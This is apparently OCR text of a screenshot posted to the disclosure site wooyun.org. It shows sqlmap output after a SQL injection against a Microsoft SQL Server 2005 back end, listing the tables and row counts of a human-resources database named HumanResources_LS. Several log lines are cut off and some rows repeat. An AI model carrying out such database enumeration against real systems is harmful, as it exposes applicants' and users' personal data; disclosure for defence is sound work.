 back-end DBMS: Microsoft SQL Server 2005
[00:29:33] [WARNING] missing table parameter, sqlm
s for all database management system databases' ta
[00:29:33] [INFO] fetching tables for database: Hu
[00:29:33] [INFO] the SQL query used returns 37 en
[00:29:34] [WARNING] reflective value(s) found and
Database: HumanResources_LS
+----------------------+---------+
| Table | Entries |
+----------------------+---------+
| dbo.Users | 2201 |
| dbo.UserPer | 1426 |
| dbo.JobOffer | 1401 |
| dbo.UserOrg | 774 |
| dbo.Type_PositionLv3 | 724 |
| dbo.JobApply | 686 |
| dbo.Article | 558 |
| dbo.FairLog | 474 |
| dbo.FairLog | 474 |
| dbo.JobCollect | 169 |
| dbo.PerCollect | 100 |
| dbo.Advert | 57 |
| dbo.Friend | 53 |
| dbo.Type_PositionLv2 | 53 |
| dbo.Type_PositionLv2 | 53 |
www.wooyun.org